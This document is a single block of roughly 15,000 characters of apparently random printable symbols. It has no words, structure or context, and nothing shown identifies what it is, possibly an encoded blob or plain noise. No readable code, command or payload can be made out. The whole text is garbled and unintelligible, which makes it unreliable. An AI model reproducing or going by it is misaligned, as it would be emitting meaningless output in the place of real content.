fW1Xd]:xTi9ntztr/FL|SfYDCY64~y6y4~D+qR(YJ65B92L:YE5]{S|AUWt}RW^@7}Xfu@QxV2QrNzX@:B%@5;Y9f_SVpyz@tK-u%yQipB9EruoO9n9uwU@ezAtk}t:(;dfkAu{R)sR0|TF5Y1f@:|dIJEuD|FNtzVLkrB527/9@s&t@FKF&AD~Wyf6sVpn|y%2B+rsx_+Xwpk5rzufrz5Aw/uRi;wEDK}Tt;foRS^w4O4)NhK1-_C&@rx9@ruzI1@zr5LWUNheEOR&&pusVpuzLIonNQr/z{i7NL@)A11&Yd@~L5uz+9Y:fNLL^1SB7_XNW1IrzBW0(^(whi@RzQh07x(rdD@D|h@R9EVw9JV]p^E-U-|ARxn^B_+6zRf+%DwV4_sz)^N|d~65Vrr+p-00iRk|;0X}O55r1rVqSJV%NN]-Y%w;&fNYtII{rd]p2LwDKIFO@_}tp(En1iN1@:whkOFtDWw_eEdh;O}d]RC+o;Dh4]FRirr&)fD%Nh;^dFrrT;Cdyp^iErWfLorE0KKRA;5{Vx_V~QA9T9r--poqSX/%+QDe&we55k/5^+nKBJ)qi+e(AELr5I/pJJw%@5(re&|_N-4rXU-QS]EJ4(oQSS-y-5-w05Sk;kd:hOTNOJx1@XtVIT^4WDW%A||6I0IDf9r_Q1TE4Y_%&9FQENL&TWw+{)Oi&/CqS{i&0uIWO;BerkXRWt1D@dtzuoyzXOuR|Yf&ot@5QV6Iwn@%(-C/_u&h&pE;f9BIXwdzT94O:YN57]2TfoSu7:-z_](-_rIDsT5A09(ru_e:D})/yRKFQUJeN(UuOEwXIU|XVTLI;&Orxk^16i^I^KIr6tEriCIy0B|__7d7&o]|JxFVsxO7VQ4XVD0r-rpBIpWOExW~~E(X/I-yzEEuDx(YhDxr-ytp)-L:AS](dyF2hQQueiw06~W{YyoY&2+z{R)Cp+TVu6qWW;xp5OB2+u6IVYe&2:YFA4U}rtIV@p;k5CA-BSi0QBY+5SKNy|zzxY:WJA:}-w+n+0%S52~](w2(diNBw9DN:}JN6%7IXWprI+prwARIFOxA0+Y0krVt+qTA/x7}Vr@rUxRY]e/hD/QJ(^sk|zq&NrRX4JV1~XC|E1RSyN&w~DO0_&Ch-N4@f/YEoXz/sNrVX92sxWVK-_Q1tf_224}_s1Qsw6RN&q:EV1FYQ^X+X/):nXF2t:}d}7R}ofA|/_s7_~^{oKR41Tn(}2~{/Kpw1/Q_sfXoYXt}q{QnrJBkuD20z&%/2}{//Xepx1KrWwrwxIuISypru66r-J@Lk~r&|R+U(L]q^Er}0_}Exi9&dOo0NS6rupuDr;&]r---rDpSkz]wDR~pwKytkek7XOOD01%hpWW~{t6:6h6uKixWyh&k66rTAVVkBCC^RUn-d~BSJJTJ]BipSqqLdIIIU;yLhr6w(zWzkrV}-IT:Y679Oq:]fILyx:JAKRO(oKS|5h|h_:ipW5]e5yd:_FDE:xw5E;eiX~Ffix:QEQw+rt]tArp7I_i/^6dT%/uhFL6{Wz;oTR4RT-UCWLzJFLk{Q-x{0(9+tw5+)IixeNFNN_|IfV/{C-rI(@dLtttW(wY_0N_;kxzTnUU-^1rqCWdCSr;^q/r{7UQz1]NqF/(ex;;sUV4IDf{{)fnDuF0}_ke2&f^@{%fY0|BwQn/f;e&22nz%~E]Th:LEB9z-tqEp&%iEBUw-+-U(N]Nzr]^~@Wke]w]0DErrqp]6DExkr0hLurkV%0E(()-fkhC~QeUL6pW-^E:kyw^}hhuAF_oE6+A4hdJBO:IDWJin%5q;E&ICW-U(R~xJp+JDLL@WqJ2OC6diYpp:5p|I_iI655::)x@S%XufAz5xIzQdO|Fyn:N;@0nU+trSC4D6F_DiIIwtwuI]Byy~u0Q(Yurt-nA-AD|:}Lk//Ve^S}F&yD(Dxu}ER1sNU)dBA_}Q;6o)XX9zh~J}7feN%F@kNw&1)0s{~uD]JTq22_;YYk_Dt((@Y29)yw_FB9]f-(E+7((d%Os)Jd}6AYe_ef7i{UYre(|}1{2;(eIe}Sr-uK6C-Y-^;zrNuhr4WkoerAh|&WoO{fS9E-kidWO+C7C-so]DySeFKuRJuR1y;;iT1h0BY]|pni~uCSWJfN|Eqzp]+9;Jr~uyny+]&6kUB%L6BU{;W&&_Wrx-~Ipu_Ior0(6rxd2z-^NAAF|AA)iqW:OzYL1VS:zeu|2/KE]BuJUVDkirW;KIrVL6h:BV:tT}OO})d1DE0xrfut&4|/nd2rs;}|hw2ydhxshk@Or9xBEf4pztyd7s4xr|2puC&yEI}:~k;y2Kh]o{:-kq5U:qdsp^y0B5YF0Lrk9+7noh&Y_uXIW(LoJwNfWWSww2|S-wU&kW15ECS((drwuo%EUxIq;BqzAFziq{|S+f&~5&KWo4E;IrBxR;E1sK2CrzfEUiJA_BJVFXWr0ipY{fJqX;~uuSw%SA14n_V{nXE2kuQxS(--NWi;rIrVE6+w]CiDx]@LpENUEyr;COx%wnqOuD5xpe-TfCke2Yh%;zJ~9@xhe4_p4+D:V}qEz;Wx9ipJUS@TpB-I;E%e&y^Y;J_pqXI++C9fOry(_rE9~:kE/K-AQW~Lop^(|W6B;SS]z&~K0TF;W]k+DhxkV%q|~CAzhoR@UiD77IXd}x-&itEqB^_R]xp_hdqNiIrDtoA6shi4k+:kIsrs2BDVBABUyo)wCzSUWR_]%5p@IpK;~D&9y@nqRQN05qYpp@:RhkyLeDOTS]Nqs)~(J0CV(fz5&DA5VyBKA5zkA~/(WVAd}A:Yo1A}q^QFdTTtN0Xoz;{RXz4&t2^Ui/orI}{B^BC@prxD1h9wurfwp|y&JOEu2kQEK:N-ytEs@kKx59KD%z)%t^kT(R+SWI](kBBynWp;XNyVzTrOIA7R6F|;wWW~Fz(7UWxqCsRJ]rxQDI0T(Wys]eQNhkS:OIB:D+;:]|Y]Y(J|Bnu50|suBzWRQEJkT}dOL&Ax)k&+oAqTTx64r&EFCsW)ii}q]Ty^(-^(p:S|wdyszTK^6q7B:Bo50o}DfE;y0YCk|o(KAz;%Ed^qBdJi-Ve9r|%ACDNk]qdJdFAq()Bo4V^fKA492VdB}(W&R2xkX1JVwJNt5h{ky)FO@U1nD;_VYW0&6_yAw;JA|1|E+zduf;xW-huwxy4LpwW}OWExOy/91N_uQipxrY@QKE|}LT4%-ukDwA4xL%702nxkUrpS_rrrrO6Ut|:DxJ^FrpV@YyAkBOXrSSuDU4RwTVnXSrSDs-r&_L}Eu4+IrW+kt)C/DTB_|@RpD:~WJBQI(ikY2+LA]]hBO}nuf+{oi5-|6zB5;}RtfTeFztp{:qWkO]~YI9]EXh|~tTnFo:fxq)7]_;;^pNFk|2fdk&;W{)nLw;J%%oLdT~}A:&BE{]yNXkLEQ1::x}-Dpo^4}ffq}(9EKBY]N)RLUCf1DR@kfO6qefYo9^QnQ%Je&q&Lew]W)]QkpLuEeN-QuUuh]pA-ui0VzD|99_]{1C1~Q|p^@h6+491@1Oy;t5Eu4h)STB{kBL:k+t{:90EuN0uFuDooU6BQTV-qYiwE:(i+x7W6E14WDrI40r]/}5qJdFz](eE{s;9;d-B@kuF|E+02n}J0OOkz/@K6J}Xf9x:KtWQVqzI)~Az@Bz:SS)WtYY@Tq0Tu%:AsB%Qh:Op-Q}O~xowtO2RU9In4%9iy%f0X5-h:}e/YzLu+&VJJ2y554oq_D(WV+tk4_XU]]JLs]9U@s;V;-VC&7fJsARf(5&s&n/AQ@1Jy(7IO0;+XrQUq;1xwW4UrCrzS-Sy1+h/E7;4_QO2V{Xy50-4:U4Q-4xhpR)pEEX:9yOu9V&oI(rE6itFq+60DUOqf0CD)|^d+i}RtkL/oRqEph0|{OIy]B+zdOx)(2O4(nEq+)2z|(+B&AF|qA:9hwwBKN5WA6O(n&WFWsKt41{tqJE]s^DI@|~74Q:BXfANX|e%&&L&@~F@^:%dJ|1k_sKRXXAU]~VO0^tJ5&SY}1e{72Ii4:^NtqphC_D71CVi)_DASDtx:_D1w_D6L:R]5q@FC9q4xz1Kzq0zp^kQ4EkrOJ24)pr]pe]0-uh})uyqw9T-rJpeu+L_5FsX)XyXi2@tOrotpSfk)2R0EOWn+xreJrQzz^~&DJ}A-E6oCzN~dEpU:SO{WpU+oIJKUSO/W;w%orI]Wuu:pp~6ppB~IuuID:z-+_|VRpwkLrxBp;|JJz+iCe_Otqwfn_BtwzwY(eOoxxo1xW)WD^1kIN;nCx0XwF+Wz~xWiXnI:WXy1t1Xn61X+hXV6:i:TzBh{XTXd:d5/:1:7D5J--Ke~dxe{K1J(LK;Xo1{xST5i%|V0BnUCy{rw|udoB1-khyBk7yx}SLudUr%ozCk%;4kQ@5-uS~(ySuC~x5Y;L|zi@-u6%unfEWuU0WuV(W~JIpUOCx4~BJr:SR]DDJ/N-1+6pWB@LukEou9eWOCizD6eK-yuottV(K7iBOW;iz4|kC;Np+t&S56z%DpiDyWY{WELCWE-VrrFUWVez{;pyxpsWio}~rO/O4o@wtiVIo92yC|J61^XdyNkDD:4{x6@Dyh+-D_siu_7VoXD^DFyW1%6y4{IBxtuit/wBW4EdwQBY4/o64/{r65%S5V6{SIoEL&QLKe;WBBr/TIV-XSNrID@Aw4rAiTfx2X]Vk|z_UF]V5~]x(|]dQNr)f_5Y+kY&Cr~Vip{WQ^Y7];{(6_r-Ir7eArrU9xEdzi^Yz_-]1ET4;_{4(y7(d5uw~x29WD~0fet%~29(:Ds9dx+0SJ9+q^uu):u@N_TfSIFW0IpxWJxxU:iy(6rrY6uW7ru9Rpxtf4xuYC9uVr];DeNy]TOeBL_JF64LV2WqOFwkNO|J^Cw}Ti)9AW0SxOtF;E%C0T)~KEwqIzKI5it{iLK|~SyBE_/Xsw+qsTKnyiJAzFE:LeE^LTKV7yX/1W}ByI}@9x:2/i}L4ezJkD1F&;Dn2w]J6|e_9FzBO5zVX%(i5KCqK5LRIruEkw-T20+t+(JSB_pyIBDrA0-ruNOuA5-piJDhxUrhC5OXWJRp7SREyD1yXDuk&kdy|zohkoB+1@LktsL90iO^rs}+qCWpRFW~oI14]Ap~TAhRnhUO9UBBiVopiYyDp6dWw{Opx-prh7-q{X0riXIDL1LRDJ-^hE:TzfUSK|-ynI1_-d::wUnTEE16F({r%OC]w5{6O{Kr)Nr^nDwWSw0XJ+TknV:6n&iqtnriBBEpBdy:AuJXsxI~;)(z7:zuJ/TzU:{iUXS__5yN7o|ytt)|^zUz:WEJ;o(N5ftipA(TXW0}rL1|/~y|K2(;{7rN:X0;%p+ees/-t]o%4-6@nof^t]Ctrr+k-x]xAru)-WCpW&W;hrEXB)1^~]CT57x0pE1VwW(I-+hEt0(R]x%QxURkOr6UuzEVo]yzEDSt]EE6JSqq+S]oOB&F((RorrOWr+yyrI&D]9t}yDFJr9;&WwIFw;J-d@EBOO6e)SzVxkVp{NxOT6X-Ee&hy@Roip1Rr:eKSy%2wieJ]Y}OU~1R)|f+x%inw~En+Iqxr4xkWD9:rA^-WUekW9}Y4:(T6t^2r-EpN6WqApE-rYzFfp}ip}0-rf@_WzN1A6;sA6I1f6~tie-Bz5;yN6w/Id7urf}OWU0_rW{TWE(VNqYy4_C)z~0irf00]q0//wU27AU2p}d2D@S{iRBUhFd2}B9)YpV99rrp/@E@RE5(&xr;@xk;sxr|ouderp5JoAd)XE;(CES:w@r(S2dL}B9{2re(Fwdp{Bu7i6S9Ex]^UA)_C0rnWqr_Wz&Q_|]XQyqKU9eWxL{(iXkkiLku~pk&i6kU&WE~KpxB|sIE}]IT(0{_)DsS5SEEpD-VtstNOx]V:sA_(i74;Vr^ek2skWit6_FDq4yWV~fpqOp+A^]EN6U2VqV7)~~9{rEk4VETRTx]NwykEpEtXRyE2zd)O@|E}zz]~+&;KSrek^|:Owwn0@nKO&N+K&Wk:tif40)WzJ&rDuE2J_tsUTt|)yBOXQw&Kyw@yEO@+I}@tQJ_J6BR9uOV/Y}s/L}VrfWC75]s/nNVIYo]d@}V:p]hDep&/XQuqotD]WL2d7}sD(%V9IO9Btqw5d]-e4QW_1IuhDoozF}rk0-@D]@&s|pw2BoVs~DuDf;V~]^u:1}zpiosRDWV/eWr7_QpDK%&KRq:s1ouu)k-7Ffw}F{zD_EAuB|ezDBEzs{zKQ(JR2~pYnJ&uJ)Jp]osyfQRLhzBtd{RqB]+4XO9CWre~@WA~4nsy{A&i&|pV+rNQU5EhWFt-BCBf-A|yABtUqU4]VWtUyIpyO(r6XDr~_]}^C]4yTSrYx}ALoLsJ{-OUr4TwD|A%]ds_7/A-:92x6+kqY^BN7&4kIOX(p:5fz_KxKysyC_DS}zET+W_A7RODNryN/psuiruI]eYIu^%WrdprUODWkw/-~fn_AYROyqxr({-r-9%ru6t_-e;;USN^-9zNhp9^US&^UOq^Uq/pxF2--Y4FQ)hO-epN:5eAhS~prXT;B(ryu|Utu0-WUd^;UOJ_USNqh_VuU&]r(VX^w1n~-(L]JS}^f^UOU(fF{w_kBX-rUT5FO9RpfODW(eDW])5Okw/iJhQO~)]O]hUFOUsOY2]-])Q^f@U_YxfI(t4^UO^khdRpEXy;^|N_q(/pi{R)Lh}LBBp@SC2F|OzI~UKEwrOCfC^5]h/sxE-i6k~V6]|F@rRoBxBX0-%_]6)yTs-fprER6r/f^7+(;L:~oUVt@E1SEshN_Tzx^FswOFtXNAN}-o+Bruf0zF;%-oS~6wBVxxW(hyFRKxk2Vus&Vus5}ykFw~9Ysy4RRwEX:oS~ynSVyO]COz:wwNnBNLRW-z1WAiK&J&SztNLir]T&otFsxt~1k0WIt7SkI)s@iJo]~+EkpupQBk)A)hu/d9+fwdCN)^}2)F}_U^)qCF}K)F}1Kxps&7w1hqY;w^Sk1Fk2hdx-K:Oi4]OOiNkXdx@qU_)~)O9Wh2JYT9&Ed]nd1F67np5-}OYWrk1--k|{wFCy-9U^uFpB-]-7QVns-^U^}kho6%U-yQVhn^u^ToUVD-U:/duK:N1or@V;:kh_)kUOeA)V6p)@UW)_B@@EVFIt1wzsFuyA/LJ7XOuVxDK~;~uB;DXWOOE~0-hps&u|+-+S+D&xXVr~Xnkr-QS(K)TT&|p|Dr9RNOyS(I-4XDst_BdX0UId|+5i)h;u@9os|((-}I;WAw0(z0ui^rSLiBEC{WpiUDr(F0(h:D4t^_KQD}uk5}pYx}r_tq6dB+;-]BU+W|;&ufxO-T1wJhsL~@|~iIphVIrqeoE4(ExoD(]]x^{0)u4AtY1]N^UB4){1JI:iBOe0oh|:0F(WIVr~k-h0~&QEV7u}I-dzs/2-f)Qp|0h^UFn^U@EkU6U_Y]qX~@5F/qQOWrs%)K/-iTKRA:DrE{ir(]IR@Uf7B((9B(OW))fpx|Xpt@hOUnLeV|Xp+YQoz2n-d6h;n^IknFRp-~;eUS~/Uq|/)^~Of0A_QxR@)nhO){1_%utqhJo;/&n^-in6iyq_hh7pf;rO7@J&duUpUFQO~ft/|^s^{u/DwF9^2sUY}n9%dOfkq9f~okC}~+u|4QKrB5Lkqp{Lu}@p]-@erNXDI|^WA]Trt]k%O:S;:eY(LVi%5K^|ku;~hxdtzOCX]RDFDNOrB;orupuAE;6++AIt(^yA0_6nt|tBtA~BDBo9EVnIV@Rpr7/4xiI-)59C6]_7nnIdUVo;A97oTu~ed+X6-%~Td%o5O|nSVn044NLi^0x;6rxx6]5x%]NS(uIqSniWeL92ztE1h4r{uNt2ptSEiJi^9qq-O)|)k)|BC2pQn@)(nq+Qwd(o7ps)n0(Qudu16xSXdxDyf}EYC}Spn{)LndrSfJqkoVBBQURykN4s]U)41-eCz9n;h7:/V9Y;u7BBfsxeKEfEq]I6s@QL1F-17sE&1drLY9p6sFdR7XQh1Xp&1s&kfsSK)@/CnJ5~B95{51%&UO|:JhAuu{SRU^i4f%tTh-n5)Qfu7JryY9I0/UVFu^~47-V:rku+(ex{Tq^91BXnV&&X%IhA|pDu6n{;:J2p}suyyTF0BIpuu/~LT6sx4^By%CS&9d}yezuWwIOkkrWR}@fyxKJ;;iOD0]N9ioLV5AC~BB)si-i9966hB~y}tLLE+6hoDfq-6(:r~q+pB_wkEDNEi^CTE}d7COrYrBWSTk&X:OK-ykB~OR-Fu-LyxxEp_KtEu}kFAxudJB:})r%6J5u~F()i|+kh)]x6^q4:tFB;5N@IhiB9~zEX(E2~yk|2I6f-zBpBns%ROW9+6Xr(zuQDCYr{5roLdr+rrxu|^rhxVAt}FYB__;+@6YeQRh+2O0KfWWeCk)nQSty4DuEyx;tfO4Fr/yEE|wD{Dt1fK%7)e/RL;NVi0XxkTtNOKw@If12SL4(1rysw+}_q]nL(}Ns)t:_CQoxiQYez5V%56hD2e9rVsV0Ef/T2]]&/7Kot6qOQKLV|/%n&S/A}Ro026^4&po}yWy;6zEhLQ:T&^k|ot-eE(hNz4qyN_w0t92kV:C;fxe6x;zKrr4W2p^I2ISCO6dd5sNDDRF9Ku-^oDeU2pCNhs6pD0n4;wp~VYYO~yYdzCOSKiii4tUJ+e+K+;ye}eKIokAA}1+D+Af-NSqqR~{xi-]X7p66TDBTNW9rrxoprEkdnJJnCww)]r2kV~SyBrAY4OxxTR55OSEOxKL:V-7h/-u6DK;&xWrt&1((Wy7/oFSyIOUxpTpIrE^0ztuWJqSoF]E99rDBB-q5&z::zF0h]k5:&5BSi@:z_9~i0eEhzLhNfS0hz{Q_9xzx{yx}VLz~ikA)xD&yN&Lz}+NAfAAV}k}AA7&&2Lxxh}EL+ds)1w]}5f2iVEzx:d-WOVKB5CqA5^S%9B&&o|~znpu6NSt6rEikzrXzWr{uJSEr@(kDhWpeyu()Q6WDtwww|f{~&Cy7WWr]:hUk]Dok@QL|C(dI^y6;%)Ou6r0OssIs^60o&x9(u~9TyDfzB;wC(z77YwruR{S^NQ0+:OV&9&f7&z9dCA(EiIx&:r-ODe(t|y(4fuoO2e;;}FFo670}dYe67{p1Lf7yR^dXNFXXQ^k42VYFUyp(InxL}TN+%WWL2_q}|zCd;AQD^zt4]p--Q{LdJeh+4J5oQqTFwqrO|@@:URC6Ci5xe+X|C_U_YUNiS^qqAQ:zVd&O@enUUhCTpzyto&rLOyLktD_iTk4rTetyW1(XSERU+6ppxNKQp^t^Orxz^6hh{+TSroK)wxruJukYSyWIIhEXIUuhrwJx5JE^S^SL0-dSSB~LiO~5N]eh]E9F66heqSfzkrW|wwnIw{EX7O:]+L{%IxBBwI(KTp0rr]iVNkBUCsqVAwui5VDBp]5O-r5]|6uE:|Ir&xudT0-szxo@zB_FnI6r6W(-Ih]_x1/BQ65yxS0ru7LhUCkyx-TCo^yD+-rxyFp~pW_;hLedi;dCYsDI:0+~47xE-}DBxydWtyN)F~|NF]{ruo)_JEIfiydrOVykBN6|~|e+C|_-ETW;-xd;STEWJ_~hC(@%0~Q0LE(z7)Ih{4pV2YkBo_f+Bpf%%Se@&ROL:Ff|V/_i]w6h;prE}@hIWx5BN@OKrqr;LuFVkINwSn@u1%A6ko}VRE^|&i9|QrkN|;:EYIdK~qLfukNNK5u}i:nTBQrd&;T7uzA:Fiq0W^;f]XK&;^LArp4}iK-DruktsJ~;QXF-rYzdppRN]V]n6kSf&Qd0nX-uzpfWEJ~6QOrk-WrzXiN/D~B9r67~A6q6}VBz6e^knVJ0J(:{SBe+;{LiBAVLp+ETr{wEwwE/Y)2r:9o6p-@kUUeh6V//TE5upLoTp+6rUV^ezAUBV9pr1ATt~FLKoW(sx6oWFrufOVDtdBDi1fEkNW~OqIXQU:&XI-~k9s}zK){%h7r+uyD4xRhxo60SW@r]uo5^_0n4]wuR~-+Ci_0upQoiWNiqdOhYNh^UxVCC(No:p@9F(fqIW:CN:)@p~J{+S]&^Eo%4]C]Oi0wNVYSVrK^T6r@ALYNBn_9YxI^+w2VJ4JQ7+TxDCd@O+1L6d|Rw]IAfwy+Sd-V(ze~(@:EW(XnuCS}^Of6|{-y|zzw;e%]CEf0RW9+7FCkq|AoKp(LUxzAOIUr/~hie{t|WA|;IDiB6{oLdQ_SVqO+q1XBnYhy}{F7R6q}Dp0_uOwDJh0LUrx1W{yruhwNoI]rBNW]]eziFnr{wkrBW7uY%yR2S&;Vd6W]-]V:W^V~{sWr7;QEU0&zqoqBBIIqJ::A~4xuue2RBT)n5u{kY;A79DhtVtLd(E@;qfxCWxBVxCTpAih:qIh_uIB-nipkR/&uLK6]&xWFd)f;VS+swBd]W_-tXh)w^up_U^r0hWRSzt;E4ECrxiX1Ckpz6ACr/2r)I)4)YKCWRNDr]^+ptUrWk:-TQUi@-|RQVufeU69~ik(KdAs/+WdO{1N]:LpuQ&w6zQ/~9|f@iW6q^UJO{::e:fOW9&FLR2/{i]VWyBRXKExN4CKB@+0U}d6eJYWu(:dsO;+C)J7}^oqyhpNA(N+Xx(z6xuW0ih:5wtz%(dBWr+~z6L&iF5)]tiQnT}X76Ont&w+^(WStuxyyD)hWi]~w6qEyE}4z|o(62p_IIzh5+SJnCuJr]Str606NF}|)yDq9TqSrVoREW6;~nKO{ECK;pzIS0io+i2IDeDCLyQX460^_{k(|9@r6w+ConKKk(WBhYyWf~|kzB~wyx^2JohAe-Vrwk/6z)-ktuuAVx1Qt0VQ/OK&w9h)ohqE:h~xt^WV+;(Rt/}/:ku5;EWYUY&Edit_siwQRuEV}Bz&w-}(X7+RR4kr9SrB1F)Lf@V}Iq;ezkTFBKqx29^)QWF9OFSUDQw9tsAk9&x;9h1)Y4ttf;Bu)%}h-A;Iru%|odQqyu^(CY{UEKWp9d_tuI4|;4)9ySNTkxW_(:(&LS6Rd|^AJ0D1BoyuXir04Ner~nLUuO1r:%}5tAdSCsSr}~)|AFz-n1Yqe1/U02RN}t%)B;C(UO~urrEWhsti^h|iek9YiN7ErBEsC5iqnT5FE{nn96skV66|w]_QW~Lz:]fC6u:E:+/2p:%RWp(|UQE~A~4Oprx~O;/7QqWStXr}I]Rwh+|%J91:9Ie{w|R6-zxJpfDRr0]x5t9xu{21Vr}kTI)ALExs%NLFURNAQ1V_/DR4_}5O6LNzE_n|hye4&XX4]oO]+ruI|&DW)UF4|Eo^C0hrizCNzEyIo~FUFqu4tOBzS2AR5TuCzDu]Jh]^Yy-;BBB(--ICBpreIIE;V)U2U5]E)Xfkwor]QU]-we_ruqWdqS(-fSEy7e-fp@A/ddWNU}BRowWqqeA2k)+sft+]OnE}XSkxWLEC~4xw(Yrt]Kr;tKE-6Q-U&S~WAeU-w6rrKf]9qdrp@_NzqD~t7)U52fN57QAd2h-qX(-St+uy}]U76t~okEW:6(+oxEyyr%yS0EI{iAuyr-]e/9T4eOXD;kVCrf50&~nx&;-qE+_hxiSw)zO~zrUxE;O]E~UCe~{uzYU@Erprru;rYe@&)e_B|7_E&IeBzpk]x/(CeE96u|&6x{~}t{F]rWLhuE:rr7)]xVzTEuAutz@OB_zDxhVVIQK^]]tDuQKk]Qok7i~^(_6u(-tiI-d|79Xpt6LA7|ISyUYIIdJwwSCsfDR~iwwtw+OI~}VIN}26C}o0(TIrVrNzk)J4k6|wyS]0pNL4w+nxUOy9(yJIAsI6Nq-&~k:qw42si4XB(CF~~0W2k^7qBYtRWS-~9YYxrxp)VCruir(Uf@5Tw6ACW(pxS+^2i2SBd;uWi)iuV@J]W/odEV&CO|IKITwFLUW9SsB;d]hyTr0+xIn%fBJzhDT2hsVDnruU^oU~LoBKk@SKx^Jh0IArzUi%0CJ:0x~ryp|rp+|x{i~/-rY7J4prpTpnB&qB^Th}Tspx-IuworIfDqKXr}s2UDSdDx5NFh;^NCK^Ih;6A}D@pRzq0p;Ah@}RdOXRp-CQhpz/WueoEu7wA4}/zRxCKpx(yR)9opw_(IIYprrCII4sSDR-SII7IIIDSIAp{TD:rTDAJqrU~^tfOsTn^kwrksE^niDI{pAL-h^E-pE_}Bkx-@ktO61/IpVi{&@&(BkBLpdi~OQnQDO1}VrLzOkn{D2hop|JYx9kdie{FBEe~]uS@Bxy@_zyeefSwR:yE)J@AAiwf-;uB@-TVf(fT;;~Ut-N(tYrw^FE{yED/YE-N4Wyo4rNioBk)5irrCF-2NWy@:NVk6krN^qt&0~py}LUKLWpKnk7)}BWF-+9N}rW@CyCdQ--&7yW;}SdNREsS^E}@i+]4zSKzV]:k-hJ;4Jt7/Y|J/k~eYL2pfBEXfWE-C:k)W;VJkfY):kkf)Wr;Qr]ArLO(BJf}t-ICAEERxr]&7qN+fr~d_p5sFyON]Wx4&I~kBW~]+zt5^Ufk-y|1-y+(-_Sq@6B^oFfyEu%X7NL/r(VrfYzs+-WrsEry;x-V)ELinEy%YyIUREw/epuxi)4uzJ|xtYW6~o97tont2Dd(x)StiT^(dJ1-6(9^XT|:6XstR]Vk27@U}f6U-k^C25Akx(ik)]x~T+Cw/oSrwLrNN+I9f94xNqp9(IiihsDrd54CT02Uez+Wef-(hfR(4q]yf%pwdLTp;&nU~iowB;07(O4k]ihSfWD9)&CxIi-W9^iiwAUS}XV2^W2(@{6~UnkW6BDNB5VSsCu5e@CwE|oOTywfdLDfy}pfwFxy;_opN6~ii^-U6WdO]Otd]/UitXVi:W]+Bz:O6hUx9AW|uxhY:q96^hRE9^4r+~~qA~:eOipenwAe]CTe;+9&YU&|Y7@utJ||L4VJS4t6/0d-4}OTOS6B~uNSdU)^q1)+C/wJAnSk~A%xo:noI7@Spr%Or~~IR+0xIC0SIpYIDrsII|0{pRt(:i2Odi@xTDsLdiKT~-U}2@pk-D6Ri1_DiRkIDC6yDR+(5fV_rTCW&Q(_rV}@1(wIUCNxh^ByIpLop~;0ruFLhO/A^kfWD@p{SI;yIWz{xkLoIrupz:)x~p16rIWoDx7NWr/z4xEU)poprw_DIK]f-+eRhOO0^I;^r4F(r|_SpsBKrw5pRR&LSWJ{rC(D1h5h~oUWzwiWA|:SIoUEtCNDr%C@U^5~Vk{KIrKOw-onpu7pDkqQR2uYpV}{pwXy@BAxB&2TJRrh~/Qk0J6xQWd+orwDOpyKBkIhdI;6h-)06S)4OS;k-r7T}pUe^IR5nzY7Q(-I5_f6YYp2rz/4:_/4_pynU]J;@Jz+@__Wr^AXxY&QQOWLCz9q_BqiJhOkxWJ|&SWYWyiNA_&R+WO@yBIAUEOVxkS^(yuo0A1nYN7@Vy~o6({O2xVR)Bi0hI~{q(IrqxDIIrr+OT4z(h_U1pJrFV4/X;Tr~I|iT5u)T^yU^y;)-O]^XLE]sYWFKFLkKALI/4r9/Vz]xU4|CJ/B_p&VUOeA|LyoNt9AV^0|B/EBI4EAU0y@6EWVUoyz7E}OwNUw1J%OCX]Optk]dzLUqD)Chr--6{-2{+|/UoT:k5FRd9Ik|+z5NpxSOt}95yOyfNx:k:L~ftpi})D9^f9R/2}Rx7OIEJ-9o1r9ey|W9o_kwfn_4]6S}F^7YorC@+ER+-NRWd;xko(2~)ORwpnSY]nWS(0wBwqWfx)h)2huW&2x(kd9kO;TdW~kw_rSJ{s5)2ShKUxOX:dOBtW;N5k+6R-&BRtzOiDEDhoD{i6|9ioeI%6;xBuLAo+|VJoY79&4;x2J~^CDYtVzeE@DKtAeuQR&xU(Dxi%YT&tJT^d6&pJ]e-_JLeprER~r40Ue41ou~SR^efIw9V~E2FoJu_S)0JtrICe0IXNJ_]|-ir9:dr::uK}tx@|wNkxF/RI/{~;ep0ft(~ACy~f4((VuL~X/k-Wii~^&h5;@Liow+Tn50VQ0}i2wFkpE|Ue~4tUxD@hNn0_7LUCQ(AutW-~BChF7Wsz{f9|WSB09q)ui(^:L+4yy^iC~VwXDs@C-ow4rBV)q^)yk9i7|@wXohq77fN2J{B0e@-}]fd|JW]d1NIN:CIh-tniQ@B@7N]Kthhy0rRdzKudi:E/KJzpNnIX0ph6Wp|thd+XS+IioiIrt(r]9yDr(6hsDKxB{0DwypC+E5]Yky{U;5xnBI+]KyK6{]469wD7W2S-O-pT26prprhz-yur-DCFwpxfpV}s^qT):]TC%n)fQVRCB|Re{(/{ksyuxT4r//sN+LEW%iEEe-QuRX0EI|sfw|/f}zT}EUnuE^oB9)AhW7UhJO^-Bf1I|^4fW71IBV4E&)/E@+ED_;RW;7NRoYx/fdAWdK/VN{NAN{siuQWULII(-T/9Bp]tWrWCN{w]0Orh%S{UdJfE^S()BJwA0WwW_404B{|fR0y-A1xr%VNDiB5tVpB7_Cpd0xXB76iXNoy;I97Vw+@%ER1Vr|nE^:BDfI{(Vq&6E)EhYDsfOWWq7T@LDx/){{JtJQyWtWe-x]WWA]yWxrEex~JY)K+;)_rr6xtrf:r^;ELQB-p+VNLIkzrrFUEEV%WEo6f1o]kq95r+O50xJYy//^QQrYykYWdzz;:]|5NTrwJILFFk@xVFJeNXqIU]JB9R)TRWu4sUrEFru9)|e(B7zfw/Kwe/40|J0I}LsE&yBx)|]~o}BVBhuuUqt_Bpuzd~t_J~Ix~AuN6Ru~@eFN]4wNthKYJfs]z/s]VfRoy50)pW9d-u}C/@Uk1NfYdwxNBtweEx}w2nkrsnkCiwA|DQ}+-XUBSL}zpki})&o|;/o^w^9Ui0}C{es+LTWI}d;sprWC}^:B@y9dor}|0A9WY%y]WqSAOfkpB;oFeeBhKw0]u&TS+S170XOhQxyNJif27EoC4Xu%Q)V&nQOoN&5yuQ@S{Q;SDNwWIxw-:Q+5B0n/Dw&@:EOu9~F;VBwrWQV(/;IDiRWrJq4AsCQOIVeQ22nOYJ]i_6]q/YB]D6w(%0nrCnqK|X&fC_7)k12A0TO1rLwAr{WIrU0rxF0~40Lp41S(y{:NQ+;Rz|/(KBsfr-y(f+YN}JDs0fQ_5:{p5:(px^y/A1yi/^U&0dX;:4w;Fd%%:X9;2:2NR~7LihoIR9SF4fxSC(YDWTp~qrtFdQwDs1w~K6iok6rz^]ur4}rQBK|k-AopI0^Ykq(D|4y{B}9Xp6o+{IB^&s|;4IIXuq&YWd&R62e-x0pWBVz9y}yyhC&6]2/J6U|E-+|q(t-4N|-FT-A}p^@2x97fzInpuxV%/QX&:/YXd@N;;ISn/(J{4zIK@~euC)wy1T%6S9E4DK|rD;|QDwqBU